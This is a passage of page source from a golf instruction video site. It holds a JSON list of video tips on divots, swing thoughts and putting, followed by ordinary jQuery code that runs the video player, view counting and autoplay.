Stickney"},"34":{"videoname":"What-Should-My-Golf-Divots-Look-Like-With-A-Short-Iron-Video-","id":46393,"titleNormal":"What Should My Golf Divots Look Like With A Short Iron? Video - by Peter Finch","url":"\/video-golf-tips\/what-should-my-golf-divots-look-like-with-a-short-iron-video\/","title":"What Should My Golf Divots Look Like With A Short Iron? <span class=\"small\">(Video)<\/span> - by Peter Finch"},"35":{"videoname":"What-Can-You-Tell-From-Your-Divots-On-The-Golf-Course-Video-","id":47582,"titleNormal":"What Can You Tell From Your Divots On The Golf Course Video - by Peter Finch","url":"\/video-golf-tips\/what-can-you-tell-from-your-divots-on-the-golf-course-video\/","title":"What Can You Tell From Your Divots On The Golf Course <span class=\"small\">(Video)<\/span> - by Peter Finch"},"36":{"videoname":"How-To-Evaluate-Where-My-Divots-Are-Pointing-After-A-Golf-Shot-Video-","id":65569,"titleNormal":"How To Evaluate Where My Divots Are Pointing After A Golf Shot Video - by Peter Finch","url":"\/video-golf-tips\/how-to-evaluate-where-my-divots-are-pointing-after-a-golf-shot-video\/","title":"How To Evaluate Where My Divots Are Pointing After A Golf Shot <span class=\"small\">(Video)<\/span> - by Peter Finch"},"37":{"videoname":"Causes-Of-Why-My-Golf-Divots-May-Point-Left-Video-","id":65570,"titleNormal":"Causes Of Why My Golf Divots May Point Left Video - by Peter Finch","url":"\/video-golf-tips\/causes-of-why-my-golf-divots-may-point-left-video\/","title":"Causes Of Why My Golf Divots May Point Left <span class=\"small\">(Video)<\/span> - by Peter Finch"},"38":{"videoname":"How-To-Self-Correct-Golf-Divots-Pointing-Too-Far-Left-Video-","id":65571,"titleNormal":"How To Self Correct Golf Divots Pointing Too Far Left Video - by Peter Finch","url":"\/video-golf-tips\/how-to-self-correct-golf-divots-pointing-too-far-left-video\/","title":"How To Self Correct Golf Divots Pointing Too Far Left <span class=\"small\">(Video)<\/span> - by Peter Finch"},"39":{"videoname":"Are-Divots-Pointing-Left-A-Good-Thing-In-Golf-Video-","id":65572,"titleNormal":"Are Divots Pointing Left A Good Thing In Golf Video - by Peter Finch","url":"\/video-golf-tips\/are-divots-pointing-left-a-good-thing-in-golf-video\/","title":"Are Divots Pointing Left A Good Thing In Golf <span class=\"small\">(Video)<\/span> - by Peter Finch"},"40":{"videoname":"Why-Are-My-Divots-Pointing-Left-After-A-Golf-Shot-Video-","id":65576,"titleNormal":"Why Are My Divots Pointing Left After A Golf Shot Video - by Peter Finch","url":"\/video-golf-tips\/why-are-my-divots-pointing-left-after-a-golf-shot-video\/","title":"Why Are My Divots Pointing Left After A Golf Shot <span class=\"small\">(Video)<\/span> - by Peter Finch"},"41":{"videoname":"What-The-Direction-Of-Golf-Divots-Will-Tell-You-Video-","id":66870,"titleNormal":"What The Direction Of Golf Divots Will Tell You Video - by Peter Finch","url":"\/video-golf-tips\/what-the-direction-of-golf-divots-will-tell-you-video\/","title":"What The Direction Of Golf Divots Will Tell You <span class=\"small\">(Video)<\/span> - by Peter Finch"},"42":{"videoname":"A-Great-Drill-To-Take-Golf-Divots-Video-","id":66873,"titleNormal":"A Great Drill To Take Golf Divots Video - by Peter Finch","url":"\/video-golf-tips\/a-great-drill-to-take-golf-divots-video\/","title":"A Great Drill To Take Golf Divots <span class=\"small\">(Video)<\/span> - by Peter Finch"},"43":{"videoname":"What-Fat-Golf-Divots-Show-Video-","id":71490,"titleNormal":"What Fat Golf Divots Show Video - by Peter Finch","url":"\/video-golf-tips\/what-fat-golf-divots-show-video\/","title":"What Fat Golf Divots Show <span class=\"small\">(Video)<\/span> - by Peter Finch"},"44":{"videoname":"Golf-Short-Game-Divots-Video-","id":71491,"titleNormal":"Golf Short Game Divots Video - by Peter Finch","url":"\/video-golf-tips\/golf-short-game-divots-video\/","title":"Golf Short Game Divots <span class=\"small\">(Video)<\/span> - by Peter Finch"},"45":{"videoname":"The-Five-Best-Senior-Putting-Thoughts-","id":40975,"titleNormal":"The Five Best Senior Putting Thoughts Video - by Dean Butler","url":"\/video-golf-tips\/the-five-best-senior-putting-thoughts-video\/","title":"The Five Best Senior Putting Thoughts <span class=\"small\">(Video)<\/span> - by Dean Butler"},"46":{"videoname":"Can-Senior-Hybrid-Golf-Clubs-be-Played-Out-of-Divots-","id":36157,"titleNormal":"Can Senior Hybrid Golf Clubs Be Played Out Of Divots? Video - by Dean Butler","url":"\/video-golf-tips\/can-senior-hybrid-golf-clubs-be-played-out-of-divots-video\/","title":"Can Senior Hybrid Golf Clubs Be Played Out Of Divots? <span class=\"small\">(Video)<\/span> - by Dean Butler"},"47":{"videoname":"Techniques-for-sweeping-the-golf-ball-off-the-tee-Video-","id":76958,"titleNormal":"Techniques for sweeping the golf ball off the tee Video - by Pete Styles","url":"\/video-golf-tips\/techniques-for-sweeping-the-golf-ball-off-the-tee-video\/","title":"Techniques for sweeping the golf ball off the tee <span class=\"small\">(Video)<\/span> - by Pete Styles"},"48":{"videoname":"Sweeping-Golf-Lessons-Tips-Video-by-Pete-Styles-","id":86517,"titleNormal":"Sweeping - Golf Lessons & Tips Video by Pete Styles","url":"\/video-golf-tips\/sweeping-golf-lessons-tips-video-pete-styles\/","title":"Sweeping - Golf Lessons & Tips <span class=\"small\">(Video)<\/span> by Pete Styles"},"49":{"videoname":"How-to-keep-swing-thoughts-short-basic-","id":28195,"titleNormal":"Golf Pro Tip: How to Keep Swing Thoughts Short, Basic Video - by Natalie Adams","url":"\/video-golf-tips\/golf-pro-tip-how-to-keep-swing-thoughts-short-basic-video\/","title":"Golf Pro Tip: How to Keep Swing Thoughts Short, Basic <span class=\"small\">(Video)<\/span> - by Natalie Adams"},"50":{"videoname":"Learning-Mental-Visualisation-To-Banish-Swing-Mechanical-Thoughts-In-Your-Golf-Swing-Video-","id":71646,"titleNormal":"Learning Mental Visualisation To Banish Swing Mechanical Thoughts In Your Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/learning-mental-visualisation-to-banish-swing-mechanical-thoughts-in-your-golf-swing-video\/","title":"Learning Mental Visualisation To Banish Swing Mechanical Thoughts In Your Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},"51":{"videoname":"Senior-Golf-Tip-What-A-Senior-Is-Looking-For-When-Turning-The-Shoulders-Video-","id":71393,"titleNormal":"Senior Golf Tip - What A Senior Is Looking For When Turning The Shoulders Video - by Peter Finch","url":"\/video-golf-tips\/senior-golf-tip-what-a-senior-is-looking-for-when-turning-the-shoulders-video\/","title":"Senior Golf Tip - What A Senior Is Looking For When Turning The Shoulders <span class=\"small\">(Video)<\/span> - by Peter Finch"},"52":{"videoname":"Cause-And-Cure-Of-Deep-Toe-Or-Heel-Golf-Divots-Golf-Tip-","id":40824,"titleNormal":"Cause And Cure Of Deep Toe Or Heel Golf Divots Golf Tip Video - by Pete Styles","url":"\/video-golf-tips\/cause-and-cure-of-deep-toe-or-heel-golf-divots-golf-tip-video\/","title":"Cause And Cure Of Deep Toe Or Heel Golf Divots Golf Tip <span class=\"small\">(Video)<\/span> - by Pete Styles"},"53":{"videoname":"Why-and-How-you-Should-Look-at-Your-Divots-Golf-Tip-for-Women-","id":31942,"titleNormal":"Why and How you Should Look at Your Divots - Golf Tip for Women Video - by Natalie Adams","url":"\/video-golf-tips\/why-and-how-you-should-look-at-your-divots-golf-tip-for-women-video\/","title":"Why and How you Should Look at Your Divots - Golf Tip for Women <span class=\"small\">(Video)<\/span> - by Natalie Adams"},"54":{"videoname":"Few-Final-Thoughts-For-Bump-And-Run-Golf-Shots-Video-","id":67260,"titleNormal":"Few Final Thoughts For Bump And Run Golf Shots Video - by Pete Styles","url":"\/video-golf-tips\/few-final-thoughts-for-bump-and-run-golf-shots-video\/","title":"Few Final Thoughts For Bump And Run Golf Shots <span class=\"small\">(Video)<\/span> - by Pete Styles"},"55":{"videoname":"4-Techniques-And-Thoughts-To-Help-With-The-Mental-Side-Golf-Video-","id":76812,"titleNormal":"4 Techniques And Thoughts To Help With The Mental Side Golf Video - by Pete Styles","url":"\/video-golf-tips\/4-techniques-and-thoughts-to-help-with-the-mental-side-golf-video\/","title":"4 Techniques And Thoughts To Help With The Mental Side Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"56":{"videoname":"Thoughts-And-Techniques-For-Playing-From-The-Back-Of-A-Golf-Greenside-Bunker-Video-","id":76996,"titleNormal":"Thoughts And Techniques For Playing From The Back Of A Golf Greenside Bunker Video - by Pete Styles","url":"\/video-golf-tips\/thoughts-and-techniques-for-playing-from-the-back-of-a-golf-greenside-bunker-video\/","title":"Thoughts And Techniques For Playing From The Back Of A Golf Greenside Bunker <span class=\"small\">(Video)<\/span> - by Pete Styles"},"57":{"videoname":"Keep-Swing-Thoughts-Short-Simple-","id":5428,"titleNormal":"Keep Swing Thoughts Short Simple, Golf Video - by Pete Styles","url":"\/video-golf-tips\/keep-swing-thoughts-short-simple-video\/","title":"Keep Swing Thoughts Short Simple, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"58":{"videoname":"Golf-Swing-Thoughts-The-All-Time-Top-5-","id":32947,"titleNormal":"Golf Swing Thoughts, The All-Time Top 5 Video - by Pete Styles","url":"\/video-golf-tips\/golf-swing-thoughts-the-all-time-top-5-video\/","title":"Golf Swing Thoughts, The All-Time Top 5 <span class=\"small\">(Video)<\/span> - by Pete Styles"},"59":{"videoname":"The-Downside-Of-Mechanical-Golf-Swing-Thoughts-Video-","id":71647,"titleNormal":"The Downside Of Mechanical Golf Swing Thoughts Video - by Pete Styles","url":"\/video-golf-tips\/the-downside-of-mechanical-golf-swing-thoughts-video\/","title":"The Downside Of Mechanical Golf Swing Thoughts <span class=\"small\">(Video)<\/span> - by Pete Styles"},"60":{"videoname":"Strike-Down-to-Escape-Hardpan-and-Divots-","id":5940,"titleNormal":"Strike Down to Escape Hardpan and Divots, Golf Video - by Pete Styles","url":"\/video-golf-tips\/strike-down-to-escape-hardpan-and-divots-video\/","title":"Strike Down to Escape Hardpan and Divots, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"61":{"videoname":"How-To-Fix-The-Problem-Of-Your-Divots-Being-Too-Deep-Golf-Tip-","id":40802,"titleNormal":"How To Fix The Problem Of Your Divots Being Too Deep Golf Tip Video - by Pete Styles","url":"\/video-golf-tips\/how-to-fix-the-problem-of-your-divots-being-too-deep-golf-tip-video\/","title":"How To Fix The Problem Of Your Divots Being Too Deep Golf Tip <span class=\"small\">(Video)<\/span> - by Pete Styles"},"62":{"videoname":"Divots-Pointing-Left-Of-The-Target-Line-Golf-Tip-Video-","id":77672,"titleNormal":"Divots Pointing Left Of The Target Line Golf Tip Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/divots-pointing-left-of-the-target-line-golf-tip-video\/","title":"Divots Pointing Left Of The Target Line Golf Tip <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"63":{"videoname":"Check-your-golf-divots-for-swing-information-feedback-","id":27904,"titleNormal":"Check Your Golf Divots For Swing Information Feedback, Women Golfer Video - by Natalie Adams","url":"\/video-golf-tips\/check-your-golf-divots-for-swing-information-feedback-video\/","title":"Check Your Golf Divots For Swing Information Feedback, Women Golfer <span class=\"small\">(Video)<\/span> - by Natalie Adams"},"64":{"videoname":"Divots-provide-valuable-swing-info-","id":8779,"titleNormal":"Divots Provide Valuable Swing Info Video - by Pete Styles","url":"\/video-golf-tips\/divots-provide-valuable-swing-info-video\/","title":"Divots Provide Valuable Swing Info <span class=\"small\">(Video)<\/span> - by Pete Styles"},"65":{"videoname":"Check-Your-Divots-Golf-Swing-Tip-Video-","id":67540,"titleNormal":"Check Your Divots To Help Correct Pushed Swing Video - Lesson 6 by PGA Pro Pete Styles","url":"\/video-golf-tips\/check-your-divots-golf-swing-tip-video\/","title":"Check Your Divots To Help Correct Pushed Swing <span class=\"small\">(Video)<\/span> - Lesson 6 by PGA Pro Pete Styles"},"66":{"videoname":"Cure-Swing-Fault-With-Divots-To-Right-Field-by-Tom-Stickney-","id":84119,"titleNormal":"Cure Swing Fault With Divots To Right Field by Tom Stickney","url":"\/video-golf-tips\/cure-swing-fault-with-divots-to-right-field-by-tom-stickney\/","title":"Cure Swing Fault With Divots To Right Field by Tom Stickney"},"67":{"videoname":"Senior-Golf-Tip-Using-The-Left-Heal-And-Improving-Timing-With-Shoulder-Turn-Video-","id":71395,"titleNormal":"Senior Golf Tip - Using The Left Heal And Improving Timing With Shoulder Turn Video - by Peter Finch","url":"\/video-golf-tips\/senior-golf-tip-using-the-left-heal-and-improving-timing-with-shoulder-turn-video\/","title":"Senior Golf Tip - Using The Left Heal And Improving Timing With Shoulder Turn <span class=\"small\">(Video)<\/span> - by Peter Finch"},"68":{"videoname":"Senior-Golf-Tip-Get-Fitness-Help-And-Have-Fun-With-Shoulder-Turn-Video-","id":71396,"titleNormal":"Senior Golf Tip - Get Fitness Help And Have Fun With Shoulder Turn Video - by Peter Finch","url":"\/video-golf-tips\/senior-golf-tip-get-fitness-help-and-have-fun-with-shoulder-turn-video\/","title":"Senior Golf Tip - Get Fitness Help And Have Fun With Shoulder Turn <span class=\"small\">(Video)<\/span> - by Peter Finch"},"70":{"videoname":"Golf-Putting-Thoughts-1-Are-All-Golf-Putts-Straight-Video-","id":72430,"titleNormal":"Golf Putting Thoughts - 1 Are All Golf Putts Straight Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/golf-putting-thoughts-1-are-all-golf-putts-straight-video\/","title":"Golf Putting Thoughts - 1 Are All Golf Putts Straight <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"71":{"videoname":"Visualise-shots-to-banish-mechanical-thoughts-","id":16433,"titleNormal":"Visualize Golf Shots to Stop Mechanical Thoughts Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/visualise-golf-shots-to-stop-mechanical-thoughts-video\/","title":"Visualize Golf Shots to Stop Mechanical Thoughts <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"72":{"videoname":"Struggling-on-course-simplify-your-thoughts-","id":16435,"titleNormal":"Struggling on course simplify your golf thoughts Video - by Pete Styles","url":"\/video-golf-tips\/struggling-on-course-simplify-your-golf-thoughts-video\/","title":"Struggling on course simplify your golf thoughts <span class=\"small\">(Video)<\/span> - by Pete Styles"},"73":{"videoname":"Some-Final-Thoughts-To-Improve-Your-Golf-Ball-Striking-Video-","id":67569,"titleNormal":"Some Final Thoughts To Improve Your Golf Ball Striking Video - by Pete Styles","url":"\/video-golf-tips\/some-final-thoughts-to-improve-your-golf-ball-striking-video\/","title":"Some Final Thoughts To Improve Your Golf Ball Striking <span class=\"small\">(Video)<\/span> - by Pete Styles"},"74":{"videoname":"Golf-Putting-Thoughts-3-Frozen-Knees-Video-","id":72432,"titleNormal":"Golf Putting Thoughts - 3 Frozen Knees Video - by Pete Styles","url":"\/video-golf-tips\/golf-putting-thoughts-3-frozen-knees-video\/","title":"Golf Putting Thoughts - 3 Frozen Knees <span class=\"small\">(Video)<\/span> - by Pete Styles"},"75":{"videoname":"Golf-Putting-Thoughts-5-Light-Grip-Pressure-Is-King-Video-","id":72434,"titleNormal":"Golf Putting Thoughts - 5 Light Grip Pressure Is King Video - by Pete Styles","url":"\/video-golf-tips\/golf-putting-thoughts-5-light-grip-pressure-is-king-video\/","title":"Golf Putting Thoughts - 5 Light Grip Pressure Is King <span class=\"small\">(Video)<\/span> - by Pete Styles"},"76":{"videoname":"Final-Thoughts-On-Using-A-Sand-Wedge-In-A-Golf-Bunker-Video-","id":73097,"titleNormal":"Final Thoughts On Using A Sand Wedge In A Golf Bunker Video - by Pete Styles","url":"\/video-golf-tips\/final-thoughts-on-using-a-sand-wedge-in-a-golf-bunker-video\/","title":"Final Thoughts On Using A Sand Wedge In A Golf Bunker <span class=\"small\">(Video)<\/span> - by Pete Styles"},"77":{"videoname":"Golf-Putting-Thoughts-The-All-Time-Top-5-","id":32927,"titleNormal":"Putting Guide, The All-Time Top 5 Thoughts Video - by Pete Styles","url":"\/video-golf-tips\/golf-putting-thoughts-the-all-time-top-5-video\/","title":"Putting Guide, The All-Time Top 5 Thoughts <span class=\"small\">(Video)<\/span> - by Pete Styles"},"78":{"videoname":"Top-Five-Women-Putting-Thoughts-","id":41174,"titleNormal":"Top Five Women Putting Thoughts Video - by Natalie Adams","url":"\/video-golf-tips\/top-five-women-putting-thoughts-video\/","title":"Top Five Women Putting Thoughts <span class=\"small\">(Video)<\/span> - by Natalie Adams"},"79":{"videoname":"Short-Game-Thoughts-From-Fairway-Rough-Video-","id":72284,"titleNormal":"Short Game Thoughts From Fairway Rough Video - by Pete Styles","url":"\/video-golf-tips\/short-game-thoughts-from-fairway-rough-video\/","title":"Short Game Thoughts From Fairway Rough <span class=\"small\">(Video)<\/span> - by Pete Styles"},"80":{"videoname":"Better-Ball-Striking-The-Classic-Golf-Tips-Benefits-Senior-Golf-Tip-Video-","id":72558,"titleNormal":"Better Ball Striking - The Classic Golf Tip's Benefits - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/better-ball-striking-the-classic-golf-tips-benefits-senior-golf-tip-video\/","title":"Better Ball Striking - The Classic Golf Tip's Benefits - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"81":{"videoname":"The-Many-Benefits-Of-Rotation-In-The-Golf-Swing-Senior-Golf-Tip-Video-","id":71903,"titleNormal":"The Many Benefits Of Rotation In The Golf Swing - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/the-many-benefits-of-rotation-in-the-golf-swing-senior-golf-tip-video\/","title":"The Many Benefits Of Rotation In The Golf Swing - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"82":{"videoname":"Break-The-Habit-Of-Swaying-In-The-Golf-Swing-Senior-Golf-Tip-Video-","id":71904,"titleNormal":"Break The Habit Of Swaying In The Golf Swing - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/break-the-habit-of-swaying-in-the-golf-swing-senior-golf-tip-video\/","title":"Break The Habit Of Swaying In The Golf Swing - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"83":{"videoname":"How-To-Best-Hinge-Your-Wrists-In-The-Golf-Swing-Senior-Golf-Tip-Video-","id":72651,"titleNormal":"How To Best Hinge Your Wrists In The Golf Swing - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/how-to-best-hinge-your-wrists-in-the-golf-swing-senior-golf-tip-video\/","title":"How To Best Hinge Your Wrists In The Golf Swing - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"84":{"videoname":"What-Is-Lag-In-The-Golf-Swing-Senior-Golf-Tip-Video-","id":72652,"titleNormal":"What Is Lag In The Golf Swing - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/what-is-lag-in-the-golf-swing-senior-golf-tip-video\/","title":"What Is Lag In The Golf Swing - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"85":{"videoname":"Change-The-Stance-To-Get-In-To-Out-Swing-Path-Senior-Golf-Tip-Video-","id":71872,"titleNormal":"Change The Stance To Get In To Out Swing Path - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/change-the-stance-to-get-in-to-out-swing-path-senior-golf-tip-video\/","title":"Change The Stance To Get In To Out Swing Path - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"86":{"videoname":"Change-The-Backswing-To-Get-In-To-Out-Swing-Path-Senior-Golf-Tip-Video-","id":71873,"titleNormal":"Change The Backswing To Get In To Out Swing Path - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/change-the-backswing-to-get-in-to-out-swing-path-senior-golf-tip-video\/","title":"Change The Backswing To Get In To Out Swing Path - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"87":{"videoname":"The-Through-Swing-Moving-The-Club-In-To-Out-Senior-Golf-Tip-Video-","id":71874,"titleNormal":"The Through Swing Moving The Club In To Out - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/the-through-swing-moving-the-club-in-to-out-senior-golf-tip-video\/","title":"The Through Swing Moving The Club In To Out - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"88":{"videoname":"Senior-Tip-Setting-Up-For-A-Left-Arm-Straight-Golf-Swing-Video-","id":73198,"titleNormal":"Senior Tip - Setting Up For A Left Arm Straight Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/senior-tip-setting-up-for-a-left-arm-straight-golf-swing-video\/","title":"Senior Tip - Setting Up For A Left Arm Straight Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"89":{"videoname":"The-Best-Senior-Golfers-Swing-Tip-For-How-To-Rotate-The-Body-Without-Sliding-Video-","id":72623,"titleNormal":"The Best Senior Golfers Swing Tip For How To Rotate The Body Without Sliding Video - by Peter Finch","url":"\/video-golf-tips\/the-best-senior-golfers-swing-tip-for-how-to-rotate-the-body-without-sliding-video\/","title":"The Best Senior Golfers Swing Tip For How To Rotate The Body Without Sliding <span class=\"small\">(Video)<\/span> - by Peter Finch"},"90":{"videoname":"Hybrid-golf-clubs-a-good-choice-out-of-divots-","id":8812,"titleNormal":"Hybrid Golf Clubs, A Good Choice Out of Divots? Video - by Pete Styles","url":"\/video-golf-tips\/hybrid-golf-clubs-a-good-choice-out-of-divots-video\/","title":"Hybrid Golf Clubs, A Good Choice Out of Divots? <span class=\"small\">(Video)<\/span> - by Pete Styles"},"91":{"videoname":"Ladies-Hybrid-Golf-Clubs-Explained-","id":37749,"titleNormal":"Ladies Hybrid Golf Clubs A Good Choice Out Of Divots Video - by Natalie Adams","url":"\/video-golf-tips\/ladies-hybrid-golf-clubs-a-good-choice-out-of-divots-video\/","title":"Ladies Hybrid Golf Clubs A Good Choice Out Of Divots <span class=\"small\">(Video)<\/span> - by Natalie Adams"},"92":{"videoname":"How-To-Fix-The-Problem-Of-Your-Golf-Divots-Being-Too-Deep-Video-","id":66669,"titleNormal":"How To Fix The Problem Of Your Golf Divots Being Too Deep Video - by Pete Styles","url":"\/video-golf-tips\/how-to-fix-the-problem-of-your-golf-divots-being-too-deep-video\/","title":"How To Fix The Problem Of Your Golf Divots Being Too Deep <span class=\"small\">(Video)<\/span> - by Pete Styles"},"93":{"videoname":"Likely-Causes-Of-Your-Golf-Divots-Being-Too-Deep-Video-","id":66670,"titleNormal":"Likely Causes Of Your Golf Divots Being Too Deep Video - by Pete Styles","url":"\/video-golf-tips\/likely-causes-of-your-golf-divots-being-too-deep-video\/","title":"Likely Causes Of Your Golf Divots Being Too Deep <span class=\"small\">(Video)<\/span> - by Pete Styles"},"94":{"videoname":"Other-Causes-Of-Deep-Golf-Divots-Video-","id":66672,"titleNormal":"Other Causes Of Deep Golf Divots Video - by Pete Styles","url":"\/video-golf-tips\/other-causes-of-deep-golf-divots-video\/","title":"Other Causes Of Deep Golf Divots <span class=\"small\">(Video)<\/span> - by Pete Styles"},"95":{"videoname":"Deep-Divots-Can-Be-A-Problem-In-The-Golf-Short-Game-Too-Video-","id":66673,"titleNormal":"Deep Divots Can Be A Problem In The Golf Short Game Too Video - by Pete Styles","url":"\/video-golf-tips\/deep-divots-can-be-a-problem-in-the-golf-short-game-too-video\/","title":"Deep Divots Can Be A Problem In The Golf Short Game Too <span class=\"small\">(Video)<\/span> - by Pete Styles"},"96":{"videoname":"Evaluating-Your-Golf-Divots-Video-","id":72304,"titleNormal":"Evaluating Your Golf Divots Video - by Pete Styles","url":"\/video-golf-tips\/evaluating-your-golf-divots-video\/","title":"Evaluating Your Golf Divots <span class=\"small\">(Video)<\/span> - by Pete Styles"},"97":{"videoname":"Divots-Golf-Lessons-Tips-Video-by-Pete-Styles-","id":86415,"titleNormal":"Divots \u2013 Golf Lessons & Tips Video by Pete Styles","url":"\/video-golf-tips\/divots-golf-lessons-tips-video-pete-styles\/","title":"Divots \u2013 Golf Lessons & Tips <span class=\"small\">(Video)<\/span> by Pete Styles"},"98":{"videoname":"What-can-you-tell-from-your-divots-","id":19385,"titleNormal":"What can you tell from your divots Video - by Pete Styles","url":"\/video-golf-tips\/what-can-you-tell-from-your-divots-video\/","title":"What can you tell from your divots <span class=\"small\">(Video)<\/span> - by Pete Styles"},"99":{"videoname":"Golf-Question-What-Does-It-Mean-If-My-Divots-Point-to-the-Left-","id":42379,"titleNormal":"What Does It Mean If My Divots Point to the Left? Video - by Dean Butler","url":"\/video-golf-tips\/golf-question-what-does-it-mean-if-my-divots-point-to-the-left-video\/","title":"What Does It Mean If My Divots Point to the Left? <span class=\"small\">(Video)<\/span> - by Dean Butler"},"100":{"videoname":"Divots-Exit-Right-Will-Solve-Slice-Fault-by-Tom-Stickney-","id":83657,"titleNormal":"Divots Exit Right Will Solve Slice Fault by Tom Stickney","url":"\/video-golf-tips\/divots-exit-right-will-solve-slice-fault-by-tom-stickney\/","title":"Divots Exit Right Will Solve Slice Fault by Tom Stickney"}};

    
        function setVideoGrantedTime(){
            if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                var dateA = new Date();
                dateA.setTime(dateA.getTime() + 30 * 24 * 60 * 60);
                jQuery.cookie('un_v_a', Date.now(), { path: '/', expires: dateA});
            }
            if(document.getElementById('video_1_html5_api').paused){
                document.getElementById('video_1_html5_api').play()
            }
        }
        jQuery(document).ready(function () {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
    
        var showCheckoutFormShowing = false;
        function showCheckoutForm() {
            if(showCheckoutFormShowing) return;
            showCheckoutFormShowing = true;
            jQuery("div#main-content").addClass("content-with-membership");
            jQuery.cookie('un_l', window.location.href , { path: '/'});
            var wp_ajax_url="/membership/";
            var data = '&action=getCheckoutPageContent' + '&nq=' + Math.floor((Math.random() * 1000000) + 1);
        
            jQuery.post( wp_ajax_url, data, function(content) {
                jQuery(".video-content").html(content);
                jQuery(".description").hide();
            });
        }
        
                jQuery('.video-content .redirect-overlay').remove();
            videoJsPlayer.on( "playing", function() {
            if(!this.currentTime()){
                fadeSound();
            }
            countPlays += 1;
            if (countPlays == 1) {
                addViewCount('video');
                addViewCount('user');
            }
        });
        
    var index = 0;
    var positionNext = 0;
    var jsonContent = '';
    var stopAutoPlay = false;
    var indexAutoPlay = 0;
    var uid = 1;
    var countPlays = 0;
    
    if ( jQuery('video').length ) {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
        var tempVolume = videoPlayer.volume;
        
        videoPlayer.removeAttribute("src");
        
        function addViewCount(type_count) {
            jQuery.ajax({ type: "POST",
                url: "/videos-api/?type=user&type_count=" + type_count + "&video_id=" + 72664,
                dataType: "json"
            });
        }
        
        function fadeSound() {
            tempVolume = videoPlayer.volume;
            jQuery({numberValue: 0.1}).animate({numberValue: tempVolume}, {
                duration: 3000,
                easing: 'linear',
                step: function() {
                    videoPlayer.volume = Math.ceil(this.numberValue*100)/100;
                }
            });
        }
        
        function pushState(video) {
            window.history.pushState({id: 'updateVideoPage', uid: uid}, video['titleNormal'], video['url']);
            document.title = video['titleNormal'];
        }
        
        
        videojs("video_1", {}, function() {
            videoPlayer.onended = function(){
                if (autoplay && (!stopAutoPlay)) {
                    nextVideo();
                }
            };
        });
    }
    
    // limited to 10 (temp fix remove after fix playlist)
    var playedVideos = JSON.parse(window.sessionStorage.getItem('playedVideos')) || [];
   
    // hide played videos (temp fix remove after fix playlist)
    for (vi in videos){
        if(playedVideos.indexOf(videos[vi]['id']) != -1){
            jQuery('#video-item-'+vi).hide();
        }
    }
    
    function nextVideo() {
        index = index + 1;
        
        if(playedVideos.indexOf(videos[index]['id']) !== -1){
            var foundNextIndex = false;
            for (vi in videos){
                if(playedVideos.indexOf(videos[vi]['id']) == -1){
                    foundNextIndex = vi;
                    break;
                }
            }
            if(foundNextIndex){
                index = foundNextIndex;
            }else{
                // reset played videos
                playedVideos = [];
            }
        }
        
        if(videos[index]['url']){
            if(playedVideos.length > 10){
                playedVideos = [];
            }
            playedVideos.push(videos[index]['id']);
            window.sessionStorage.setItem('playedVideos', JSON.stringify(playedVideos));
            
            window.location.href = videos[index]['url']
            return;
        }
        
        if (index >= 3) {
            positionNext = index + 1;
        } else {
            positionNext = index;
        }
        
        indexAutoPlay = indexAutoPlay + 1;
        
        if (indexAutoPlay >= 10) {
           stopAutoPlay = true;
        }

        var videoItem = "#video-item-" + positionNext;
        var videoItemLast = "#video-item-" + (index + 10);
        var nextPromotionPostition = index + 3;

        jQuery(videoItem).hide();
        jQuery(videoItemLast).show();
        jQuery("#items div:nth-child(" + nextPromotionPostition + ")").after(jQuery("#items #promotion").clone());
        jQuery("#items #promotion").first().remove();
        jQuery('.video-nav .prev').removeClass('disable');

        var videoContent = loadVideoContent(videos[index]['id']);
        series = videoContent.series;
        
        pushState(videos[index]);
        
        var fileName = host + videos[index]['videoname'] + "HD" + ".mp4";
        srcMP4.src = fileName;

        title.html(videoContent['post_title']);
        description.html(videoContent.post_description_parent + videoContent.post_description);

        activeTab = videoContent.active_tab;

        jQuery(".content .tab__content").hide();
        jQuery(".content tab__content:first").hide();
        if (!jQuery( "div" ).hasClass( "questions" )) {
            jQuery(".content #tab" + activeTab).show();
            jQuery(".content .tab__head li").removeClass("active");
            jQuery(".content #t" + activeTab).addClass("active");
        }

        videoPlayer.load();
        videoPlayer.play();

        if (index === (videos.length - 2)){
            jQuery('.video-nav .next').addClass('disable');
            jQuery('#related .head').hide().fadeOut('slow');
        }

        if (index === (videos.length - 11)){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
        
        jQuery(".content .tab__head li").not(".active").replaceWith(function(){
            var newLinkTab = jQuery(this).attr("rel");
            var regLink = /\D+/ig;
            var idLink = newLinkTab.replace(regLink, '');
    
